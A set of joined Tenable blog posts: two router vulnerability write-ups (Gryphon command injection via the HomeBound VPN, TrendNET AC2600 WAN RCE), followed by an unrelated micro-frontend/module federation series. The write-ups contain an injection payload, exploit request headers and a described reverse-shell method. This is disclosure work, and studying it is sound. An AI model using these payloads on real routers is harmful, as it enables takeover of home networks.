The implications of this are that an attacker can exploit and gain complete control over victim routers from anywhere on the internet if the victim is using the Gryphon HomeBound service. From there, the attacker could pivot to attacking other devices on the victim’s home network.
In the sections below, I’ll walk through how I discovered these vulnerabilities and some potential exploits.
Initial Access
When initially setting up the Gryphon router, the Gryphon mobile application is used to scan a QR code on the base of the device. In fact, all configuration of the device thereafter uses the mobile application. There is no traditional web interface to speak of. When navigating to the device’s IP in a browser, one is greeted with a simple interface that is used for the router’s Parental Control type features, running on the Lua Configuration Interface (LuCI).
The physical Gryphon device is nicely put together. Removing the case was simple, and upon removing it we can see that Gryphon has already included a handy pin header for the universal asynchronous receiver-transmitter (UART) interface.
As in previous router work I used JTAGulator and PuTTY to connect to the UART interface. The JTAGulator tool lets us identify the transmit/receive data (txd / rxd) pins as well as the appropriate baud rate (the symbol rate / communication speed) so we can communicate with the device.
Unfortunately the UART interface doesn’t drop us directly into a shell during normal device operation. However, while watching the boot process, we see the option to enter a “failsafe” mode.
Fs in the chat
Entering this failsafe mode does drop us into a root shell on the device, though the rest of the device’s normal startup does not take place, so no services are running. This is still an excellent advantage, however, as it allows us to grab any interesting files from the filesystem, including the code for the limited web interface.
Getting a shell via LuCI
Now that we have the code for the web interface (specifically the index.lua file at /usr/lib/lua/luci/controller/admin/) we can take a look at which urls and functions are available to us. Given that this is lua code, we do a quick ctrl-f (the most advanced of hacking techniques) for calls to os.execute(), and while most calls to it in the code are benign, our eyes are immediately drawn to the config_repeater() function.
The cmd variable in the snippet above is constructed using unsanitized user input in the form of POST parameters, and is passed directly to os.execute() in a way that would allow an attacker to easily inject commands.
Line 42: the answer to life, the universe, and command injections.
Since we know our input will be passed directly to os.execute(), we can build a simple payload to get a shell. In this case, stringing together commands using wget to grab a python reverse shell and run it.
Now that we have a shell, we can see what other services are active and listening on open ports. The most interesting of these is the controller_server service listening on port 9999.
controller_server and controller_client
controller_server is a service which listens on port 9999 of the Gryphon router. It accepts a number of commands in json format, the appropriate format for which we determined by looking at its sister binary, controller_client. The inputs expected for each controller_server operation can be seen being constructed in corresponding operations in controller_client.
Opening controller_server in Ghidra for analysis leads one fairly quickly to a large switch/case section where the potential cases correspond to numbers associated with specific operations to be run on the device.
In order to hit this switch/case statement, the input passed to the service is a json object in the format : {“<operationNumber>” : {“<op parameter 1>”:”param 1 value”, …}}.
Where the operation number corresponds to the decimal version of the desired function from the switch/case statements, and the operation parameters and their values are in most cases passed as input to that function.
Out of curiosity, I applied the elite hacker technique of ctrl-f-ing for direct calls to system() to see whether they were using unsanitized user input. As luck would have it, many of the functions (labelled operation_xyz in the screenshot above) pass user controlled strings directly in calls to system(), meaning we just found multiple command injection vulnerabilities.
As an example, let’s look at the case for operation 0x29 (41 in decimal):
In the screenshot above, we can see that the function parses a json object looking for the key cmd, and concatenates the value of cmd to the string “/sbin/uci set wireless.”, which is then passed directly to a call to system().
This can be trivially injected using any number of methods, the simplest being passing a string containing a semicolon. For example, a cmd value of “;id>/tmp/op41” would result in the output of the id command being output to the /tmp/op41 file.
The full payload to be sent to the controller_server service listening on 9999 to achieve this would be {“41”:{“cmd”:”;id>/tmp/op41”}}.
Additionally, the service leverages SSL/TLS, so in order to send this command using something like ncat, we would need to run the following series of commands:
We can use this same method against a number of the other operations as well, and could create a payload which allows us to gain a shell on the device running as root.
Fortunately, the Gryphon routers do not expose port 9999 or 80 on the WAN interface, meaning an attacker has to be on the device’s LAN to exploit the vulnerabilities. That is, unless the attacker connects to the Gryphon HomeBound VPN.
HomeBound : Your LAN is my LAN too
Gryphon HomeBound is a mobile application which, according to Gryphon, securely routes all traffic on your mobile device through your Gryphon router before it hits the internet.
In order to accomplish this the Gryphon router connects to a VPN network which is shared amongst all devices connected to HomeBound, and connects using a static openvpn configuration file located on the router’s filesystem. An attacker can use this same openvpn configuration file to connect themselves to the HomeBound network, a class B network using addresses in the 10.8.0.0/16 range.
Furthermore, the Gryphon router exposes its listening services on the tun0 interface connected to the HomeBound network. An attacker connected to the HomeBound network could leverage one of the previously mentioned vulnerabilities to attack other routers on the network, and could then pivot to attacking other devices on the individual customers’ LANs.
This puts any customer who has enabled the HomeBound service at risk of attack, since their router will be exposing vulnerable services to the HomeBound network.
In the clip below we can see an attacking machine, connected to the HomeBound VPN, running a proof of concept reverse shell against a test router which has enabled the HomeBound service.
While the HomeBound service is certainly an interesting idea for a feature in a consumer router, it is implemented in a way that leaves users’ devices vulnerable to attack.
Wrap Up
An attacker being able to execute code as root on home routers could allow them to pivot to attacking those victims’ home networks. At a time when a large portion of the world is still working from home, this poses an increased risk to both the individual’s home network as well as any corporate assets they may have connected.
At the time of writing, Gryphon has not released a fix for these issues. The Gryphon Tower routers are still vulnerable to several command injection vulnerabilities exploitable via LAN or via the HomeBound network. Furthermore, during our testing it appeared that once the HomeBound service has been enabled, there is no way to disable the router’s connection to the HomeBound VPN without a factory reset.
It is recommended that customers who think they may be vulnerable contact Gryphon support for further information.
Update (April 8 2022):The issues have been fixed in updated firmware versions released by Gryphon. See the Solution section of Tenable’s advisory or contact Gryphon for more information: https://www.tenable.com/security/research/tra-2021-51
This blog provides a walkthrough of how to gain RCE on the TrendNET AC2600 (model TEW-827DRU specifically) consumer router via the WAN interface. There is currently no publicly available patch for these issues; therefore only a subset of issues disclosed in TRA-2021–54 will be discussed in this post. For more details regarding other security-related issues in this device, please refer to the Tenable Research Advisory.
In order to achieve arbitrary execution on the device, three flaws need to be chained together: a firewall misconfiguration, a hidden administrative command, and a command injection vulnerability.
The first step in this chain involves finding one of the devices on the internet. Many remote router attacks require some sort of management interface to be manually enabled by the administrator of the device. Fortunately for us, this device has no such requirement. All of its services are exposed via the WAN interface by default. Unfortunately for us, however, they’re exposed only via IPv6. Due to an oversight in the default firewall rules for the device, there are no restrictions made to IPv6, which is enabled by default.
Once a device has been located, the next step is to gain administrative access. This involves compromising the admin account by utilizing a hidden administrative command, which is available without authentication. The “apply_sec.cgi” endpoint contains a hidden action called “tools_admin_elecom.” This action contains a variety of methods for managing the device. Using this hidden functionality, we are able to change the password of the admin account to something of our own choosing. The following request demonstrates changing the admin password to “testing123”:
POST /apply_sec.cgi HTTP/1.1 Host: [REDACTED] User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 145 Origin: http://192.168.10.1 Connection: close Referer: http://192.168.10.1/setup_wizard.asp Cookie: compact_display_state=false Upgrade-Insecure-Requests: 1
The third and final flaw we need to abuse is a command injection vulnerability in the syslog functionality of the device. If properly configured, which it is by default, syslogd spawns during boot. If a malformed parameter is supplied in the config file and the device is rebooted, syslogd will fail to start.
When visiting the syslog configuration page (adm_syslog.asp), the backend checks to see if syslogd is running. If not, an attempt is made to start it, which is done by a system() call that accepts user controllable input. This system() call runs input from the cameo.cameo.syslog_server parameter. We need to somehow stop the service, supply a command to be injected, and restart the service.
The exploit chain for this vulnerability is as follows:
Send a request to corrupt syslog command file and change the cameo.cameo.syslog_server parameter to contain an injected command
Reboot the device to stop the service (possible via the web interface or through a manual request)
Visit the syslog config page to trigger system() call
The following request will both corrupt the configuration file and supply the necessary syslog_server parameter for injection. Telnetd was chosen as the command to inject.
POST /apply.cgi HTTP/1.1 Host: [REDACTED] User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:91.0) Gecko/20100101 Firefox/91.0 Accept: */* Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded X-Requested-With: XMLHttpRequest Content-Length: 363 Origin: http://192.168.10.1 Connection: close Referer: http://192.168.10.1/adm_syslog.asp Cookie: compact_display_state=false
Once we reboot the device and re-visit the syslog configuration page, we’ll be able to telnet into the device as root.
Since IPv6 raises the barrier of entry in discovering these devices, we don’t expect widespread exploitation. That said, it’s a pretty simple exploit chain that can be fully automated. Hopefully the vendor releases patches publicly soon.
TrendNET AC2600 RCE via WAN was originally published in Tenable TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
Wrapping Up Our Journey Implementing a Micro Frontend
We hope you now have a better understanding of how you can successfully create a micro-front end architecture. Before we call it a day, let’s give a quick recap of what was covered.
What You Learned
Why We implemented a micro front end architecture — You learned where we started, specifically what our architecture used to look like and where the problems existed. You then learned how we planned on solving those problems with a new architecture.
Introducing the Monorepo and NX — You learned how we combined two of our repositories into one: a monorepo. You then saw how we leveraged the NX framework to identify which part of the repository changed, so we only needed to rebuild that portion.
Introducing Module Federation — You learned how we leverage webpacks module federation to break our main application into a series of smaller applications called micro-apps, the purpose of which was to build and deploy these applications independently of one another.
Module Federation — Managing Your Micro-Apps — You learned how we consolidated configurations and logic pertaining to our micro-apps so we could easily manage and serve them as our codebase continued to grow.
Building and Deploying — You learned how we build and deploy our application using this new model.
Key Takeaways
If you take anything away from this series, let it be the following:
The Earlier, The Better
We can tell you from experience that implementing an architecture like this is much easier if you have the opportunity to start from scratch. If you are lucky enough to start from scratch when building out an application and are interested in a micro-frontend, laying the foundation before anything else is going to make your development experience much better.
Evaluate Before You Act
Before you decide on an architecture like this, make sure it’s really what you want. Take the time to assess your issues and how your company operates. Without company support, pulling off this approach is extremely difficult.
Only Build What Changed
Using a tool like NX is critical to a monorepo, allowing you to only rebuild those parts of the system that were impacted by a change.
Micro-front Ends Are Not For Everyone
We know this type of architecture is not for everyone, and you should truly consider what your organization needs before going down this path. However, it has been very rewarding for us, and has truly transformed how we deliver solutions to our customers.
Don’t Forget To Share
When it comes to module federation, sharing is key. Learning when and how to share code is critical to the successful implementation of this architecture.
Be Careful Of What You Share
Sharing things like state between your micro-apps is a dangerous thing in a micro-frontend architecture. Learning to put safeguards in place around these areas is critical, as well as knowing when it might be necessary to deploy all your applications at once.
Summary
We hope you enjoyed this series and learned a thing or two about the power of NX and module federation. If this article can help just one engineer avoid a mistake we made, then we’ll have done our job. Happy coding!
This article documents the final phase of our new architecture where we build and deploy our application utilizing our new micro-frontend model.
The Problem
If you have followed along up until this point, you can see how we started with a relatively simple architecture. Like a lot of companies, our build and deployment flow looked something like this:
An engineer merges their code to master.
A Jenkins build is triggered that lints, tests, and builds the entire application.
The built application is then deployed to a QA environment.
End-2-End (E2E) tests are run against the QA environment.
The application is deployed to production. If it’s a CICD flow this occurs automatically if E2E tests pass, otherwise this would be a manual deployment.
In our new flow this would no longer work. In fact, one of our biggest challenges in implementing this new architecture was in setting up the build and deployment process to transition from a single build (as demonstrated above) to multiple applications and libraries.
The Solution
Our new solution involved three primary Jenkins jobs:
Seed Job — Responsible for identifying what applications/libraries needed to be rebuilt (via the nx affected command). Once this was determined, its primary purpose was to then kick off n+ of the next two jobs discussed.
Library Job — Responsible for linting and testing any library workspace that was impacted by a change.
Micro-App Jobs — A series of jobs pertaining to each micro-app. Responsible for linting, testing, building, and deploying the micro-app.
With this understanding in place, let’s walk through the steps of the new flow:
Phase 1 — In our new flow, phase 1 includes building and deploying the code to our QA environments where it can be properly tested and viewed by our various internal stakeholders (engineers, quality assurance, etc.):
An engineer merges their code to master. In the diagram below, an engineer on Team 3 merges some code that updates something in their application (Application C).
The Jenkins seed job is triggered, and it identifies what applications and libraries were impacted by this change. This job now kicks off an entirely independent pipeline related to the updated application. In this case, it kicked off the Application C pipeline in Jenkins.
The pipeline now lints, tests, and builds Application C. It’s important to note here how it’s only dealing with a piece of the overall application. This greatly improves the overall build times and avoids long queues of builds waiting to run.
The built application is then deployed to the QA environments.
End-2-End (E2E) tests are run against the QA environments.
Our deployment is now complete. For our purposes, we felt that a manual deployment to production was a safe approach for us and one that still offered us the flexibility and efficiency we needed.
Phase 1 Highlighted — Deploying to QA environments
Phase 2 — This phase (shown in the diagram after the dotted line) occurred when an engineer was ready to deploy their code to production:
An engineer deployed their given micro-app to staging. In this case, the engineer would go into the build for Application C and deploy from there.
For our purposes, we deployed to a staging environment before production to perform a final spot check on our application. In this type of architecture, you may only encounter a bug related to the decoupled nature of your micro-apps. You can read more about this type of issue in the previous article under the Sharing State/Storage/Theme section. This final staging environment allowed us to catch these issues before they made their way to production.
The application is then deployed to production.
Phase 2 Highlighted — Deploying to production environments
While this flow has more steps than our original one, we found that the pros outweigh the cons. Our builds are now more efficient as they can occur in parallel and only have to deal with a specific part of the repository. Additionally, our teams can now move at their own pace, deploying to production when they see fit.
Diving Deeper
Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn the specifics of how we build and deploy our applications.
Build Strategy
We will now discuss the three job types discussed above in more detail. These include the following: seed job, library job, and micro-app jobs.
The Seed Job
This job is responsible for first identifying what applications/libraries needed to be rebuilt. How is this done? We will now come full circle and understand the importance of introducing the NX framework that we discussed in a previous article. By taking advantage of this framework, we created a system by which we could identify which applications and libraries (our “workspaces”) were impacted by a given change in the system (via the nx affected command). Leveraging this functionality, the build logic was updated to include a Jenkins seed job. A seed job is a normal Jenkins job that runs a Job DSL script and in turn, the script contains instructions that create and trigger additional jobs. In our case, this included micro-app jobs and/or a library job which we’ll discuss in detail later.
Jenkins Status — An important aspect of the seed job is to provide a visualization for all the jobs it kicks off. All the triggered application jobs are shown in one place along with their status:
Green — Successful build
Yellow — Unstable
Blue — Still processing
Red (not shown) — Failed build
Github Status — Since multiple independent Jenkins builds are triggered for the same commit ID, we had to pay attention to the representation of the changes in GitHub to not lose visibility of broken builds in the PR process. Each job registers itself with a unique context with respect to github, providing feedback on what sub-job failed directly in the PR process:
Performance, Managing Dependencies — Before a given micro-app and/or library job can perform its necessary steps (lint, test, build), it needs to install the necessary dependencies for those actions (those defined in the package.json file of the project). Doing this every single time a job is run is very costly in terms of resources and performance. Since all of these jobs need the same dependencies, it makes much more sense if we can perform this action once so that all the jobs can leverage the same set of dependencies.
To accomplish this, the node execution environment was dockerised with all necessary dependencies installed inside a container. As shown below, the seed job maintains the responsibility for keeping this container in sync with the required dependencies. The seed job determines if a new container is required by checking if changes have been made to package.json. If changes are made, the seed job generates the new container prior to continuing any further analysis and/or build steps. The jobs that are kicked off by the seed (micro-app jobs and the library job) can then leverage that container for use:
This approach led to the following benefits:
Proved to be much faster than downloading all development dependencies for each build (step) every time needed.
The use of a pre-populated container reduced the load on the internal Nexus repository manager as well as the network traffic.
Allowed us to run the various build steps (lint, unit test, package) in parallel thus further improving the build times.
Performance, Limiting The Number Of Builds Run At Once — To facilitate the smooth operation of the system, the seed jobs on master and feature branch builds use slightly different logic with respect to the number of builds that can be kicked off at any one time. This is necessary as we have a large number of active development branches and triggering excessive jobs can lead to resource shortages, especially with required agents. When it comes to the concurrency of execution, the differences between the two are:
Master branch — Commits immediately trigger all builds concurrently.
Feature branches — Allow only one seed job per branch to avoid system overload as every commit could trigger 10+ sub jobs depending on the location of the changes.
Another attempt to reduce the amount of builds generated is the way in which the nx affected command gets used by the master branch versus the feature branches:
Master branch — Will be called against the latest tag created for each application build. Each master / production build produces a tag of the form APP<uniqueAppId>_<buildversion>. This is used to determine if the specific application needs to be rebuilt based on the changes.
Feature branches — We use master as a reference for the first build on the feature branch, and any subsequent build will use the commit-id of the last successful build on that branch. This way, we are not constantly rebuilding all applications that may be affected by a diff against master, but only the applications that are changed by the commit.
To summarize the role of the seed job, the diagram below showcases the logical steps it takes to accomplish the tasks discussed above.
The Library Job
We will now dive into the jobs that Seed kicks off, starting with the library job. As discussed in our previous articles, our applications share code from a libs directory in our repository.
Before we go further, it’s important to understand how library code gets built and deployed. When a micro-app is built (ex. nx build host), its deployment package contains not only the application code but also all the libraries that it depends on. When we build the Host and Application 1, it creates a number of files starting with “libs_…” and “node_modules…”. This demonstrates how all the shared code (both vendor libraries and your own custom libraries) needed by a micro-app is packaged within (i.e. the micro-apps are self-reliant). While it may look like your given micro-app is extremely bloated in terms of the number of files it contains, keep in mind that a lot of those files may not actually get leveraged if the micro-apps are sharing things appropriately.
This means building the actual library code is a part of each micro-app’s build step, which is discussed below. However, if library code is changed, we still need a way to lint and test that code. If you kicked off 5 micro-app jobs, you would not want each of those jobs to perform this action as they would all be linting and testing the exact same thing. Our solution to this was to have a separate Jenkins job just for our library code, as follows:
Using the nx affected:libs command, we determine which library workspaces were impacted by the change in question.
Our library job then lints/tests those workspaces. In parallel, our micro-apps also lint, test and build themselves.
Before a micro-app can finish its job, it checks the status of the libs build. As long as the libs build was successful, it proceeds as normal. Otherwise, all micro-apps fail as well.
The Micro-App Jobs
Now that you understand how the seed and library jobs work, let’s get into the last job type: the micro-app jobs.
Configuration — As discussed previously, each micro-app has its own Jenkins build. The build logic for each application is implemented in a micro-app specific Jenkinsfile that is loaded at runtime for the application in question. The pattern for these small snippets of code looks something like the following:
The jenkins/Jenkinsfile.template (leveraged by each micro-app) defines the general build logic for a micro-application. The default configuration in that file can then be overwritten by the micro-app:
This approach allows all our build logic to be in a single place, while easily allowing us to add more micro-apps and scale accordingly. This combined with the job DSL makes adding a new application to the build / deployment logic a straightforward and easy to follow process.
Managing Parallel Jobs — When we first implemented the build logic for the jobs, we attempted to implement as many steps as possible in parallel to make the builds as fast as possible, which you can see in the Jenkins parallel step below:
After some testing, we found that linting + building the application together takes about as much time as running the unit tests for a given product. As a result, we combined the two steps (linting, building) into one (assets-build) to optimize the performance of our build. We highly recommend you do your own analysis, as this will vary per application.
Deployment strategy
Now that you understand how the build logic works in Jenkins, let’s see how things actually get deployed.
Checkpoints — When an engineer is ready to deploy their given micro-app to production, they use a checkpoint. Upon clicking into the build they wish to deploy, they select the checkpoints option. As discussed in our initial flow diagram, we force our engineers to first deploy to our staging environment for a final round of testing before they deploy their application to production.
The particular build in Jenkins that we wish to deployThe details of the job above where we have the ability to deploy to staging via a checkpoint
Once approval is granted, the engineer can then deploy the micro-app to production using another checkpoint:
The build in Jenkins that was created after we clicked deployToQAStagingThe details of the job above where we have the ability to deploy to production via a checkpoint
S3 Strategy — The new logic required a rework of the whole deployment strategy as well. In our old architecture, the application was deployed as a whole to a new S3 location and then the central gateway application was informed of the new location. This forced the clients to reload the entire application as a whole.
Our new strategy reduces the deployment impact to the customer by only updating the code on S3 that actually changed. This way, whenever a customer pulls down the code for the application, they are pulling a majority of the code from their browser cache and only updated files have to be brought down from S3.
One thing we had to be careful about was ensuring the index.html file is only updated after all the granular files are pushed to S3. Otherwise, we run the risk of our updated application requesting files that may not have made their way to S3 yet.
Bootstrapper Job — As discussed above, micro-apps are typically deployed to an environment via an individual Jenkins job:
However, we ran into a number of instances where we needed to deploy all micro-apps at the same time. This included the following scenarios:
Shared state — While we tried to keep our micro-apps as independent of one another as possible, we did have instances where we needed them to share state. When we made updates to these areas, we could encounter bugs when the apps got out of sync.
Shared theme — Since we also had a global theme that all micro-apps inherited from, we could encounter styling issues when the theme was updated and apps got out of sync.
Vendor Library Update — Updating a vendor library like react where there could be only one version of the library loaded in.
To address these issues, we created the bootstrapper job. This job has two steps:
Build — The job is run against a specific environment (qa-development, qa-staging, etc.) and pulls down a completely compiled version of the entire application.
Deploy — The artifact from the build step can then be deployed to the specified environment.
Conclusion
Our new build and deployment flow was the final piece of our new architecture. Once it was in place, we were able to successfully deploy individual micro-apps to our various environments in a reliable and efficient manner. This was the final phase of our new architecture, please see the last article in this series for a quick recap of everything we learned.
8. Building & Deploying was originally published in Tenable TechBlog on Medium, where people are continuing the conversation by highlighting and responding to this story.
This article focuses on the importance of sharing your custom library code between applications and some related best practices.
The Problem
As discussed in the previous article, sharing code is critical to using module federation successfully. In the last article we focused on sharing vendor code. Now, we want to take those same principles and apply them to the custom library code we have living in the libs directory. As illustrated below, App A and B both use Lib 1. When these micro-apps are built, they each contain a version of that library within their build artifact.
Assuming you read the previous article, you now know why this is important. As shown in the diagram below, when App A is loaded in, it pulls down all the libraries shown. When App B is loaded in it’s going to do the same thing. The problem is once again that App B is pulling down duplicate libraries that App A has already loaded in.
The Solution
Similar to the vendor libraries approach, we need to tell module federation that we would like to share these custom libraries. This way once we load in App B, it’s first going to check and see what App A has already loaded and leverage any libraries it can. If it needs a library that hasn’t been loaded in yet (or the version it needs isn’t compatible with the version App A loaded in), then it will proceed to load on its own. Otherwise, if it’s the only micro-app using that library, it will simply bundle a version of that library within itself (ex. Lib 2).
Diving Deeper
Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn more about sharing custom library code between your micro-apps. If you wish to see the code associated with the following section, you can check it out in this branch.
To demonstrate sharing libraries, we’re going to focus on Test Component 1 that is imported by the Host and Application 1:
This particular component lives in the design-system/components workspace:
We leverage the tsconfig.base.json file to build out our aliases dynamically based on the component paths defined in that file. This is an easy way to ensure that as new paths are added to your libraries, they are automatically picked up by webpack:
The aliases in our webpack.config are built dynamically based off the paths in the tsconfig.base.json file
How does webpack currently treat this library code? If we were to investigate the network traffic before sharing anything, we would see that the code for this component is embedded in two separate files specific to both Host and Application 1 (the code specific to Host is shown below as an example). At this point the code is not shared in any way and each application simply pulls the library code from its own bundle.
As your application grows, so does the amount of code you share. At a certain point, it becomes a performance issue when each application pulls in its own unique library code. We’re now going to update the shared property of the ModuleFederationPlugin to include these custom libraries.
Sharing our libraries is similar to the vendor libraries discussed in the previous article. However, the mechanism of defining a version is different. With vendor libraries, we were able to rely on the versions defined in the package.json file. For our custom libraries, we don’t have this concept (though you could technically introduce something like that if you wanted). To solve this problem, we decided to use a unique identifier to identify the library version. Specifically, when we build a particular library, we actually look at the folder containing the library and generate a unique hash based off of the contents of the directory. This way, if the contents of the folder change, then the version does as well. By doing this, we can ensure micro-apps will only share custom libraries if the contents of the library match.
We leverage the hashElement method from folder-hash library to create our hash IDEach lib now has a unique version based on the hash ID generated
Note: We are once again leveraging the tsconfig.base.json to dynamically build out the libs that should be shared. We used a similar approach above for building out our aliases.
If we investigate the network traffic again and look for libs_design-system_components (webpack’s filename for the import from @microfrontend-demo/design-system/components), we can see that this particular library has now been split into its own individual file. Furthermore, only one version gets loaded by the Host application (port 3000). This indicates that we are now sharing the code from @microfrontend-demo/design-system/components between the micro-apps.
Going More Granular
Before You Proceed: If you wish to see the code associated with the following section, you can check it out in this branch.
Currently, when we import one of the test components, it comes from the index file shown below. This means the code for all three of these components gets bundled together into one file shown above as “libs_design-system_components_src_index…”.
Imagine that we continue to add more components:
You may get to a certain point where you think it would be beneficial to not bundle these files together into one big file. Instead, you want to import each individual component. Since the alias configuration in webpack is already leveraging the paths in the tsconfig.base.json file to build out these aliases dynamically (discussed above), we can simply update that file and provide all the specific paths to each component:
We can now import each one of these individual components:
If we investigate our network traffic, we can see that each one of those imports gets broken out into its own individual file:
This approach has several pros and cons that we discovered along the way:
Pros
Less Code To Pull Down — By making each individual component a direct import and by listing the component in the shared array of the ModuleFederationPlugin, we ensure that the micro-apps share as much library code as possible.
Only The Code That Is Needed Is Used — If a micro-app only needs to use one or two of the components in a library, they aren’t penalized by having to import a large bundle containing more than they need.
Cons
Performance — Bundling, the process of taking a number of separate files and consolidating them into one larger file, is a really good thing. If you continue down the granular path for everything in your libraries, you may very well find yourself in a scenario where you are importing hundreds of files in the browser. When it comes to browser performance and caching, there’s a balance to loading a lot of small granular files versus a few larger ones that have been bundled.
We recommend you choose the solution that works best based on your codebase. For some applications, going granular is an ideal solution and leads to the best performance in your application. However, for another application this could be a very bad decision, and your customers could end up having to pull down a ton of granular files when it would have made more sense to only have them pull down one larger file. So as we did, you’ll want to do your own performance analysis and use that as the basis for your approach.
Pitfalls
When it came to the code in our libs directory, we discovered two important things along the way that you should be aware of.
Hybrid Sharing Leads To Bloat — When we first started using module federation, we had a library called tenable.io/common. This was a relic from our initial architecture and essentially housed all the shared code that our various applications used. Since this was originally a directory (and not a library), our imports from it varied quite a bit. As shown below, at times we imported from the main index file of tenable-io/common (tenable-io/common.js), but in other instances we imported from sub directories (ex. tenable-io/common/component.js) and even specific files (tenable-io/component/component1.js). To avoid updating all of these import statements to use a consistent approach (ex. only importing from the index of tenable-io/common), we opted to expose every single file in this directory and shared it via module federation.
To demonstrate why this was a bad idea, we’ll walk through each of these import types: starting from the most global in nature (importing the main index file) and moving towards the most granular (importing a specific file). As shown below, the application begins by importing the main index file which exposes everything in tenable-io/common. This means that when webpack bundles everything together, one large file is created for this import statement that contains everything (we’ll call it common.js).
We then move down a level in our import statements and import from subdirectories within tenable-io/common (components and utilities). Similar to our main index file, these import statements contain everything within their directories. Can you see the problem? This code is already contained in the common.js file above. We now have bloat in our system that causes the customer to pull down more javascript than necessary.
We now get to the most granular import statement where we’re importing from a specific file. At this point, we have a lot of bloat in our system as these individual files are already contained within both import types above.
As you can imagine, this can have a dramatic impact on the performance of your application. For us, this was evident in our application early on and it was not until we did a thorough performance analysis that we discovered the culprit. We highly recommend you evaluate the structure of your libraries and determine what’s going to work best for you.
Sharing State/Storage/Theme — While we tried to keep our micro-apps as independent of one another as possible, we did have instances where we needed them to share state and theming. Typically, shared code lives in an actual file (some-file.js) that resides within a micro-app’s bundle. For example, let’s say we have a notifications library shared between the micro-apps. In the first update, the presentation portion of this library is updated. However, only App B gets deployed to production with the new code. In this case, that’s okay because the code is constrained to an actual file. In this instance, App A and B will use their own versions within each of their bundles. As a result, they can both operate independently without bugs.
However, when it comes to things like state (Redux for us), storage (window.storage, document.cookies, etc.) and theming (styled-components for us), you cannot rely on this. This is because these items live in memory and are shared at a global level, which means you can’t rely on them being confined to a physical file. To demonstrate this, let’s say that we’ve made a change to the way state is getting stored and accessed. Specifically, we went from storing our notifications under an object called notices to storing them under notifications. In this instance, once our applications get out of sync on production (i.e. they’re not leveraging the same version of shared code where this change was made), the applications will attempt to store and access notifications in memory in two different ways. If you are looking to create challenging bugs, this is a great way to do it.
As we soon discovered, most of our bugs/issues resulting from this new architecture came as a result of updating one of these areas (state, theme, storage) and allowing the micro-apps to deploy at their own pace. In these instances, we needed to ensure that all the micro-apps were deployed at the same time to ensure the applications and the state, store, and theming were all in sync. You can read more about how we handled this via a Jenkins bootstrapper job in the next article.
Summary
At this point you should have a fairly good grasp on how both vendor libraries and custom libraries are shared in the module federation system. See the next article in the series to learn how we build and deploy our application.
This article focuses on the importance of sharing vendor library code between applications and some related best practices.
The Problem
One of the most important aspects of using module federation is sharing code. When a micro-app gets built, it contains all the files it needs to run. As stated by webpack, “These separate builds should not have dependencies between each other, so they can be developed and deployed individually”. In reality, this means if you build a micro-app and investigate the files, you will see that it has all the code it needs to run independently. In this article, we’re going to focus on vendor code (the code coming from your node_modules directory). However, as you’ll see in the next article of the series, this also applies to your custom libraries (the code living in libs). As illustrated below, App A and B both use vendor lib 6, and when these micro-apps are built they each contain a version of that library within their build artifact.
Why is this important? We’ll use the diagram below to demonstrate. Without sharing code between the micro-apps, when we load in App A, it loads in all the vendor libraries it needs. Then, when we navigate to App B, it also loads in all the libraries it needs. The issue is that we’ve already loaded in a number of libraries when we first loaded App A that could have been leveraged by App B (ex. Vendor Lib 1). From a customer perspective, this means they’re now pulling down a lot more Javascript than they should be.
The Solution
This is where module federation shines. By telling module federation what should be shared, the micro-apps can now share code between themselves when appropriate. Now, when we load App B, it’s first going to check and see what App A already loaded in and leverage any libraries it can. If it needs a library that hasn’t been loaded in yet (or the version it needs isn’t compatible with the version App A loaded in), then it proceeds to load its own. For example, App A needs Vendor lib 5, but since no other application is using that library, there’s no need to share it.
Sharing code between the micro-apps is critical for performance and ensures that customers are only pulling down the code they truly need to run a given application.
Diving Deeper
Before You Proceed: The remainder of this article is very technical in nature and is geared towards engineers who wish to learn more about sharing vendor code between your micro-apps. If you wish to see the code associated with the following section, you can check it out in this branch.
Now that we understand how libraries are built for each micro-app and why we should share them, let’s see how this actually works. The shared property of the ModuleFederationPlugin is where you define the libraries that should be shared between the micro-apps. Below, we are passing a variable called npmSharedLibs to this property:
If we print out the value of that variable, we’ll see the following:
This tells module federation that the three libraries should be shared, and more specifically that they are singletons. This means it could actually break our application if a micro-app attempted to load its own version. Setting singleton to true ensures that only one version of the library is loaded (note: this property will not be needed for most libraries). You’ll also notice we set a version, which comes from the version defined for the given library in our package.json file. This is important because anytime we update a library, that version will dynamically change. Libraries only get shared if they have a compatible version. You can read more about these properties here.
If we spin up the application and investigate the network traffic with a focus on the react library, we’ll see that only one file gets loaded in and it comes from port 3000 (our Host application). This is a result of defining react in the shared property:
Now let’s take a look at a vendor library that hasn’t been shared yet, called @styled-system/theme-get. If we investigate our network traffic, we’ll discover that this library gets embedded into a vendor file for each micro-app. The three files highlighted below come from each of the micro-apps. You can imagine that as your libraries grow, the size of these vendor files may get quite large, and it would be better if we could share these libraries.
We will now add this library to the shared property:
If we investigate the network traffic again and search for this library, we’ll see it has been split into its own file. In this case, the Host application (which loads before everything else) loads in the library first (we know this since the file is coming from port 3000). When the other applications load in, they determine that they don’t have to use their own version of this library since it’s already been loaded in.
This very significant feature of module federation is critical for an architecture like this to succeed from a performance perspective.
Summary
Sharing code is one of the most important aspects of using module federation. Without this mechanism in place, your application would suffer from performance issues as your customers pull down a lot of duplicate code each time they accessed a different micro-app. Using the approaches above, you can ensure that your micro-apps are both independent but also capable of sharing code between themselves when appropriate. This the best of the both worlds, and is what allows a micro-frontend architecture to succeed. Now that you understand how vendor libraries are shared, we can take the same principles and apply them to our self-created libraries that live in the libs directory, which we discuss in the next article of the series.
When you first start using module federation and only have one or two micro-apps, managing the configurations for each app and the various ports they run on is simple.
As you progress and continue to add more micro-apps, you may start running into issues with managing all of these micro-apps. You will find yourself repeating the same configuration over and over again. You’ll also find that the Host application needs to know which micro-app is running on which port, and you’ll need to avoid serving a micro-app on a port already in use.
The Solution
To reduce the complexity of managing these various micro-apps, we consolidated our configurations and the serve command (to spin up the micro-apps) into a central location within a newly created tools directory:
Diving Deeper
